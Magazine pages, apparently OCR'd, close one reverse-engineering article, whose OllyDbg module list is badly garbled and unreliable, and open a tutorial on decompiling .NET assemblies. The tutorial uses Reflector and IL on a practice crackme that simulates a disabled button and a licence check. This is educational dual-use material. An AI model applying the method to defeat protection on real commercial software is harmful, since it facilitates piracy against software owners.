40/82132.dl<br>CIN#INDONSNsysten32Noonet132.dt1<br>Civil/INDONC-system32-CONNessell<br>CrN#INDDMN-cuctomR2NDMPT32.dl1<br>C:\WINDOWS\svstew32\DNSRP1.cll<br>C:\NINDONS\system32\dpDevCtl.cl<br>C: \#IHDOMN\%y%tenN?\/@DevDat.cl \<br>CrivathDONGhsvsten321GDI32.dll<br>C:\NI'DOMS\system32\IMAGEHLF.cli<br>C: \#INDOMS\svsten02\IM102.DLL<br>Ci \#INDUNS\systen32\cerne182.dl  <br>CINILINDONSNSystem32NTSRSY1.cll<br>C:\MINDOMS\system32\mmucrt.cil<br>COMPETING Avereal2 METH 132, 411<br>CridINOONSigueten32intdll.dll<br>C:\#INDOMS\susten32\ole32.dll<br>C:\#I!DOMS\system32\0LEAJT32.cl<br>CrivathDOMOnsystem32icasachip.cli<br>C:\HINDONS\svstan02\RPCRT4.dl<br>CillINDONS\systen32\csaenh.dl<br>Ci \#IHDDMS\systen32\Sebur32.dll<br>C:\MINDOM\\tytteWRZ\SETUPEP1.dl<br>C:\#INTDIS\&U&tow32\SHELL32.d11<br>C:\#INDONS\susten32\SH_NAPI.dll<br>C:\MINDIAS\system32\JSERS2.cll1<br>C: \#IHDONS\system3Z\axthere.dli<br>C: \#I*ID060\ system32\//ER0ICH.dit<br>CriMINDOWSicucton32iMINH1.dll<br>ENTROIS system32 MINTRUST.dl<br>Ci-WINDOWS-system32-Vs2_32.dll<br>CiNENDOLS\system32\ipsp2yes.dl |
| 77300000                                                                                                    | 09183966                                                                                                    | 773D4246 opnot132. <moduleentrypoint></moduleentrypoint>                                                                                                    | conot 132                                                                                                    | 6.0 (npsp. 063825-0040)                                                                                                    | Ci \#INDONS\N in Sil5\#85_Tildsotoff.Windows.Common-Ca                                                                                                    |

**Figure 6.** *The OIlyDbg Executable Modules window identifies modules loaded by our debugged process*







**Figure 8.** *Example of uhooker examining function calls with the Microsoft Fingerprint Reader*

the form of assembly language. For this OllyDbg is the best tool. By using such tools it's all GUI. A simple click can quickly put machine language in front of you. However, you must be experienced with assembly language to make it useful.

A quick snapshot of Functional Analysis I have taken for from OllyDbg tool is presented in Figure 8.

## **Next Steps**

You can further extend your study to parameter analysis of functions, variable analysis and then input validation and boundary checks. However, you should be good enough in performing *005 – Crash Analysis*. This analysis forms the basis for vulnerability analysis resulting in identification of loop holes in the software code.

## **Conclusion**

Reverse engineering is a critical skill, and this article just highlights the steps, approach and a highlevel methodology of how to kick off reverse engineering of the software code. Remember that all code was created by a brain, and only a brain can decode it; tools are the hands on the typewriter.

**References**<br>Infosec Institute, Information Risk Management PLC approach towards high level reverse engineering. OllyDbg, IDA Pro, Core Securities Uhooker Docs.

#### **Raheel Ahmad**



*Raheel Ahmad, CISSP, is an Information Security Consultant with around 10 years of experience in security and forensic investigations while working for Big4 Audit Firms and Consulting companies.* 

*He holds several security certifications as CIS-SP, CEH, CEI, MCP, MCT, CRISC, and CobIT Foundation. Raheel is a certified instructor for ethical hacking boot camps.* 



## **How to Reverse Engineer dot net Assemblies**

The concept of dot NET can be easily compared to the concept of JAVA and Java Virtual Machine, at least when talking about compilation.

Inlike most of traditional programming languages like C/C++, application were devel-<br>oped using dot NET frameworks are com-<br>piled to a Common Intermediate Language (CIL or guages like C/C++, application were developed using dot NET frameworks are compiled to a Common Intermediate Language (CIL or Microsoft Common Intermediate Language MSIL) – which can be compared to bytecode when talking about Java programs – instead of being compiled directly to the native machine executable code, the Dot Net Common Language Runtime (CLR) will translate the CIL to the machine code at runtime. This will definitely increase execution speed but has some advantages since every dot NET program will keep all classes' names, functions' names variables and routines' names in the compiled program. And this, from a programmer's point of view, is such a great thing since we can make different parts of a program using different programming languages available and supported by frameworks.

Just like Java and Java Virtual Machine, any dot NET program firstly compiled (if we can permit saying this) to a IL or MSIL language and is executed in a runtime environment: Common Language Runtime (CLR) then is secondly recompiled or converted on its execution, to a local native instructions like x86 or x86-64… which are set depending on what type of processor is currently used, thing is done by Just In Time (JIT) compilation used by the CLR.

To recapitulate, the CRL uses a JIT compiler to compile the IL (or MSIL) code which is stored in a Portable Executable (our compiled dot NET high level code) into platform specific code, and then the native code is executed. This means that dot NET is never interpreted, and the use of IL and JIT is to ensure dot NET code is portable.

Basically, every compiled dot NET application is not more than its Common Intermediate Language representation which stills has all the pre coded identifiers just the way they were typed by the programmer.

Technically, knowing this Common Intermediate Language will simply lead to identifying high level language instructions and structure, which means that from a compiled dot NET program we can reconstitute back the original dot NET source code, with even the possibility of choosing to which dot NET programming language you want this translation to be made. And this is a pretty annoying thing!

When talking about dot NET applications, we talk about "reflection" rather than "decompilation", this is a technique which lets us discover class information or assembly at runtime. This way we can get all properties, methods, functions… with all parameters and arguments, we can also get all interfaces, structures …

## **In-depth Sight**

Before starting the analysis of our target (not yet presented) I will clarify and in depth some dot NET aspects starting by the *Common Language Runtime.*

Common Language Runtime is a layer between dot NET assemblies and the operating system in which it's supposed to run; as you know now (hopefully) every dot NET assembly is "translated" into a low level intermediate language (Common Intermediate Language – CIL which was earlier





called Microsoft Intermediate Language – MSIL) despite of the high level language in which it was developed with; and independent of the target platform, this kind of "abstraction" lead to the possibility of interoperation between different development languages.

The Common Intermediate Language is based on a set of specifications guaranteeing the interoperation; this set of specifications is known as the Common Language Specification – CLS as defined in the Common Language Infrastructure standard of Ecma International and the International Organization for Standardization – ISO (link to download Partition I is listed in references section).

Dot NET assemblies and modules which are designed to run under the Common Language Runtime – CLR are composed essentially by *Metadata*  and *Managed Code*.

*Managed code* is the set of instructions that makes the "core" of the assembly / module functionality, and represents the application's functions, methods … encoded into the abstract and standardized form known as MSIL or CIL, and this is a Microsoft's nomination to identify the *managed* source code running exclusively under CLR.

On the other side, *Metadata* is a way too ambiguous term, and can be called to simplify things "data that describes data" and in our context, very simply, metadata is a system of descriptors concerning the "content" of the assembly, and refers to a data structure embedded within the low level CIL and describing the high level structure of the code. It describes the relationship between classes, their members, the return types, global items, methods parameters and so on… To generalize (and always consider the context of the common language runtime), metadata describes all items that are declared or referenced in a module.

Basing on this we can say that the two principal components of a module are metadata and IL code; the CLR system is subdivided to two major subsystems which are "*loader*" and the *just-in-time*  compiler.

The loader parses the metadata and makes in memory a kind of layout / pattern representation of the inner structure of the module, then depending on the result of this last, the just-in-time compiler (also called *jitter*) compiles the Intermediate Language code into the native code of the concerned platform.

The Figure 1 describes how a managed module is created and executed.

## **Understanding MSIL**

Beyond the obvious curiosity factor, understanding IL and how to manipulate it will just open the doors of playing around with any dot NET programs and in our case, figuring out our programs security systems weakness.

Before going ahead, it's wise to say that CLR executes the IL code allowing this way making operations and manipulating data, CRL does not handle directly the memory, it uses instead a stack, which is an abstract data structure which works accord-



**Figure 1.** *Compilation and execution of a managed module*



## **Table 1.** *Non-exhaustive IL instruction list*







## **How to Reverse Engineer dot net Assemblies**







**Figure 2.** *Crack Me's main form*



**Figure 3.***Reflector's main window*



**Figure 4.** *Crack Me loaded on Reflector*



ing to the "last in first out" basis, we can do two important things when talking about the stack: pushing and pulling data, by pushing data or items into the stack, any already present items just go further down in this stack, by pulling data or items from the stack, all present items move upward toward the beginning of it. We can handle only the topmost element of the stack.

Every IL instruction has its specific byte representation, I'll try to introduce you a non exhaustive list of most important IL instructions, their functions and the actual bytes representation, and you are not supposed to learn them but use this list as a kind of reference: Table 1.

## **What this Means to a Reverse Engineer?**

Nowadays there are plenty of tools that can "reflect" the source code of a dot NET compiled executable; a good and really widely used one is "Reflector" with which you can browse classes, decompile and analyze dot NET programs and components, it allows browsing and searching CIL instructions, resources and XML documentation stored in a dot NET assembly. But this is not the only tool we will need when reversing dot NET applications and we will need more than one article to cover all of them.

## **What Will you Learn From this First Article?**

This first essay will show you how to deal with Reflector to reverse a simple practice oriented crack



**Figure 5.** *You Can Expend the Target by Clicking the "+" Sign*



**Figure 6.** *Keep on Developing Tree and See What is Inside of this Crack Me*



**Figure 7.** *We Can See Actual Code Just by Clicking on the Method's Name the Way We Get This*

me I did the basic way, so I tried to simulate in this Crack Me a "real" software protection with disabled button, disabled feature and license check protection (Figure 2).

So basically we have to enable the first button having "Enable Me" caption, by clicking it we will get the "Save as…" button enabled which will let us simulate a file saving feature, we will see where the license check protection is trigged later in this article.

Open up Reflector, at this point we can configure Reflector via the language's drop down box in the main toolbar, and select whatever language you may be familiar with, I'll choose Visual Basic but the decision is up to you of course (Figure 3).

Load this Crack Me up into it (File > Open menu) and look anything that would be interest us. Technically, the crack me is analyzed and placed in a tree structure, we will develop nodes that interest us: Figure 4.

You can expend the target by clicking the "+" sign: Figure 5.

Keep on developing tree and see what is inside of this Crack Me: Figure 6.

Now we can see that our Crack Me is composed by References, Code and Resources.

Code: this part contains the interesting things and everything we will need at this point is inside of HiddenNAME \_ dotNET \_ Reversing (which is



**Figure 8.** *Crack Me's nodes expanded*

a Namespace)

- References: is similar to "imports", "includes" used in other PE files.
- Resources: for now this is irrelevant to us, but it this is similar to ones in other windows programs.

By expanding the code node we will see the following tree: Figure 8.

We can already clearly see some interesting methods with their original names which is great, we have only one form in this practice so let's see What Form1 Load(object, EventArgs): void has to say, we can see actual code just by clicking on the method's name the way we get this: Figure 7.

If you have any coding background you can guess with ease that "*this.btnEnableMe.Enabled = false;"* is responsible of disabling the component "btnEnableMe" which is in our case a button. At this point it's important to see the IL and the byte representation of the code we are seeing, let's switch to IL view and see: Listing 1. In the code above we can see some IL instruction worth of being explained (in the order they appear):

- ldarg.0 Pushes the value 0 to the method onto the evaluation stack.
- callvirt Calls the method  $get()$  associated with the object btnEnableMe.
- ldc.i4.0 Pushes 0 onto the stack as 32bits integer.
